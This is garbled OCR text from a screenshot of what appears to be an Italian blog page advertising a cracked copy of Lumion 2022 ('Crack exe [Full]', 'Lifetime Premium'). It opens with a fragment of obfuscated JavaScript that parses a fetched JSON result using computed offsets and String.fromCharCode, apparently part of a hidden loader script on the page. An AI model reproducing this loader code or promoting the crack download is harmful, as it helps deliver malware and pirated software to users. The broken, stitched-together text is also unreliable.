
(80+36+0))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((12+34+84)),s=String.from
CharCode((23+9)).trim();for(let i=0;i Verify
Processor:…
Leggi tutto
Elite
Proxy
CINEPOP
AGO 3, 2026
ARTICOLI BLOG
Switcher
Crack
exe
[Full]
Lumion 2022 Crack for PC Latest Ultimate
Lifetime
Premium
Build Hash:
dcde3306074a4d84ebe2543feb44f3b9 •
2026-
07-28 <img